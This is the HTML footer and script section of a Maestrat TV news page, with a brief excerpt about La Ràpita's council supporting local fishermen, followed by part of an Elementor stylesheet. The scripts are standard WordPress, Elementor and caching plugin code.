				<div class="elementor-post__excerpt">
			<p>L’Ajuntament de la Ràpita ha traslladat tot el seu suport als pescadors rapitencs, a la Confraria de Pescadors i a totes les famílies que viuen</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de enero de 2026		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-28c235e elementor-widget elementor-widget-spacer" data-id="28c235e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="168" class="elementor elementor-168 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3276d0f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3276d0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3907fa3" data-id="3907fa3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-06e2f84" data-id="06e2f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf2d85 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="daf2d85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-daf2d85" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="/directe" class="elementor-item" tabindex="-1">En directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86facaf" data-id="86facaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7c84d0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e7c84d0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ceeadbe" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-901fa97" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50f1066" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-26fa7f7" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill="#fff" fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-bda268a" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 440 511.43"><path fill="#fff" fill-rule="nonzero" d="M342.383 237.038a177.282 177.282 0 00-6.707-3.046c-3.948-72.737-43.692-114.379-110.429-114.805-38.505-.255-72.972 15.445-94.454 48.041l36.702 25.178c15.265-23.159 39.221-28.096 56.864-28.096.204 0 .408 0 .61.002 21.974.14 38.555 6.529 49.287 18.987 7.81 9.071 13.034 21.606 15.621 37.425-19.483-3.311-40.553-4.329-63.077-3.038-63.45 3.655-104.24 40.661-101.501 92.08 1.391 26.083 14.385 48.523 36.587 63.181 18.772 12.391 42.95 18.45 68.077 17.079 33.183-1.819 59.215-14.48 77.377-37.63 13.793-17.58 22.516-40.363 26.368-69.069 15.814 9.544 27.535 22.103 34.007 37.2 11.006 25.665 11.648 67.84-22.764 102.223-30.15 30.121-66.392 43.151-121.164 43.554-60.758-.45-106.708-19.935-136.583-57.915-27.976-35.562-42.434-86.93-42.973-152.674.539-65.746 14.997-117.114 42.973-152.676 29.875-37.979 75.824-57.463 136.582-57.914 61.197.455 107.948 20.033 138.967 58.195 15.21 18.713 26.676 42.248 34.236 69.688L440 161.532c-9.163-33.775-23.582-62.881-43.203-87.017C357.031 25.59 298.872.519 223.936 0h-.3C148.851.518 91.344 25.683 52.709 74.795 18.331 118.499.598 179.308.002 255.535l-.002.18.002.18c.596 76.225 18.329 137.037 52.707 180.741 38.635 49.11 96.142 74.277 170.927 74.794h.3c66.486-.462 113.352-17.868 151.96-56.442 50.51-50.463 48.99-113.718 32.342-152.549-11.945-27.847-34.716-50.463-65.855-65.401zM227.587 344.967c-27.808 1.567-56.699-10.916-58.124-37.651-1.056-19.823 14.108-41.942 59.831-44.577a266.87 266.87 0 0115.422-.45c16.609 0 32.145 1.613 46.271 4.701-5.268 65.798-36.172 76.483-63.4 77.977z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4741d11 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4741d11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0a8365" data-id="a0a8365" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93f88e1" data-id="93f88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b818c42 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b818c42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee6e212" data-id="ee6e212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1b5c8e elementor-widget elementor-widget-text-editor" data-id="b1b5c8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desarrollado por <a href="https://www.asertic.com/"><strong><span style="color: #ffffff;">Asertic Consultores</span></strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
  <script class="dzsvg-ultibox-script">"use strict";
    window.init_zoombox_settings = {
      settings_zoom_doNotGoBeyond1X: 'off',
      design_skin: 'skin-nebula',
       settings_enableSwipe: 'off',
       settings_enableSwipeOnDesktop: 'off',
       settings_galleryMenu: 'dock',
       settings_useImageTag: 'on',
       settings_paddingHorizontal: '100',
       settings_paddingVertical: '100',
       settings_disablezoom: 'off' ,
      settings_transition: 'fade' ,
      settings_transition_out: 'fade',
      settings_transition_gallery: 'slide',
       settings_disableSocial: 'on',
      settings_zoom_use_multi_dimension: 'on' ,
      videoplayer_settings: {
        zoombox_video_autoplay: "off",
        design_skin: "skin_aurora",
         settings_youtube_usecustomskin: "on",
        extra_classes: ""      }
    };
  </script><style class="dzsvg-footer-css-init">.videogallery:not(.dzsvg-loaded) { opacity:0; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/editor-panel.min.js?ver=1.6.1" id="stratum-editor-panel-js-js"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://www.maestrat.tv/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"9b7c520d6a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/directe/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.maestrat.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.maestrat.tv\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2cd468e117"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18759,"title":"Salom%C3%A9%20Pradas%20estudia%20amb%20la%20Diputaci%C3%B3%20millorar%20les%20carreteres%20de%20la%20prov%C3%ADncia%20de%20Castell%C3%B3%20-%20Maestrat%20TV","excerpt":"","featuredImage":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2024\/01\/240103-Foto-Pradas-Diputacion-de-Castellon-1.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=1761670116" id="advanced-ads-find-adblocker-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.19.1" id="smush-lazy-load-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.js?ver=1761830493" id="dzsvg_playlist-js" async data-wp-strategy="async"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( {"":{"domain":"stratum","lang":"es_ES"}}, "stratum"  );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"06844b0d1a","urls":{"assets":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.maestrat.tv\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.maestrat.tv\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="stratum-frontend-js-js-extra">
var stratum = {"localeData":{"":{"domain":"stratum","lang":"es_ES"}},"settings":{"wide_support":true},"ajax_url":"https://www.maestrat.tv/wp-admin/admin-ajax.php","nonces":{"get_articles":"12d6bf9c6a","get_elementor_templates":"ee335a63a5"}};
//# sourceURL=stratum-frontend-js-js-extra
</script>
<script src="https://www.maestrat.tv/wp-content/plugins/stratum/assets/js/frontend.min.js?ver=1.6.1" id="stratum-frontend-js-js"></script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="SlFNwVEHJ" value="PX5cx]MRim" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ofiFGVb" value="j20rRwiLK5ZqgUY" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="CnDBLRFqA" value="2PX@Cp" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lQSd-qn_b" value="NV.xT8_pm" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("SlFNwVEHJ", "PX5cx]MRim");
data.data.append("ofiFGVb", "j20rRwiLK5ZqgUY");
data.data.append("CnDBLRFqA", "2PX@Cp");
data.data.append("lQSd-qn_b", "NV.xT8_pm");
                    }
                    else {
                        data.data = data.data + '&SlFNwVEHJ=PX5cx]MRim&ofiFGVb=j20rRwiLK5ZqgUY&CnDBLRFqA=2PX@Cp&lQSd-qn_b=NV.xT8_pm';
                    }
                }
            });

        });
    </script>
	
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"2dbdae6719","url":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.maestrat.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768900184 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1768496146
body_size: 1234
content:
.elementor-65 .elementor-element.elementor-element-e8a4e80{--spacer-size:20px;}.elementor-65 .elementor-element.elementor-element-a36d964:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-a36d964 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-a36d964{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:020px;}.elementor-65 .elementor-element.elementor-element-a36d964 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65 .elementor-element.elementor-element-9fbc6c1 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-65 .elementor-element.elementor-element-9fbc6c1{text-align:left;}.elementor-65 